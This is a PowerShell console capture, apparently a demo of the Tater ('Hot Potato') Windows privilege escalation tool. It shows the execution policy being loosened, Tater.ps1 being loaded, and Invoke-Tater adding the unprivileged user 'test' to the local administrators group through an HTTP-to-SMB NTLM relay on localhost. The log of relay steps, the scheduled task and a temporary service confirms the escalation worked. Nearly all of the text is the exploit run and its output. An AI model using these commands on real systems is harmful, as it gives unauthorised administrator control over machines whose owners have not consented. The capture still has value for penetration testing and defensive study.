 Windows PowerShell
PS C:\WINDOWS\system32> Set-ExecutionPolicy Unrestricted -Scope CurrentUser
Execution Policy Change
The execution policy helps protect you from scripts that you do not trust. Changing the execution policy might expose
you to the security risks described in the about_Execution_Policies help topic at
http://go.microsoft.com/fwlink/?LinkID=135170. Do you want to change the execution policy?
[Y] Yes  [A] Yes to All  [N] No  [L] No to All  [S] Suspend  [?] Help (default is "N"): y
PS C:\WINDOWS\system32> cd\
PS C:\> cd .\Users\test\Desktop\
PS C:\Users\test\Desktop> . .\Tater.ps1
PS C:\Users\test\Desktop> net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
kevin
The command completed successfully.
PS C:\Users\test\Desktop> Invoke-Tater -Command "net localgroup administrators test /add" -trigger 2
2016-01-31T19:27:13 - Tater (Hot Potato Privilege Escalation) started
Local IP Address = 192.168.102.114
NBNS Bruteforce Spoofing Disabled
Scheduled Task Trigger Enabled
Scheduled Task = omg
Real Time Console Output Enabled
Run Stop-Tater to stop Tater early
Use Get-Command -Noun Tater* to show available functions
Press any key to stop real time console output
2016-01-31T19:27:13 - Waiting for incoming HTTP connection
2016-01-31T19:27:13 - Starting WebClient service
2016-01-31T19:27:39 - Adding scheduled task omg
2016-01-31T19:27:39 - Attempting to redirect to http://localhost/gethashes and trigger relay
2016-01-31T19:27:39 - HTTP request for /test received from 127.0.0.1
2016-01-31T19:27:43 - HTTP request for /GETHASHES received from 127.0.0.1
2016-01-31T19:27:44 - HTTP to SMB relay triggered by 127.0.0.1
2016-01-31T19:27:44 - Grabbing challenge for relay from 127.0.0.1
2016-01-31T19:27:45 - Received challenge D13E30A11DD0EB6E for relay from 127.0.0.1
2016-01-31T19:27:45 - Providing challenge D13E30A11DD0EB6E for relay to 127.0.0.1
2016-01-31T19:27:46 - Sending response for \ for relay to 127.0.0.1
2016-01-31T19:27:46 - HTTP to SMB relay authentication successful for \ on 127.0.0.1
2016-01-31T19:27:46 - SMB relay service TJEGTQXTSEDRBIHCTOCD created on 127.0.0.1
2016-01-31T19:27:46 - SMB relay command likely executed on 127.0.0.1
2016-01-31T19:27:46 - SMB relay disabled due to success
2016-01-31T19:27:46 - SMB relay service TJEGTQXTSEDRBIHCTOCD deleted on 127.0.0.1
2016-01-31T19:27:47 - Attempting to stop HTTP listener
2016-01-31T19:27:50 - Tater was successful and has exited
PS C:\Users\test\Desktop> net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
kevin
test
The command completed successfully.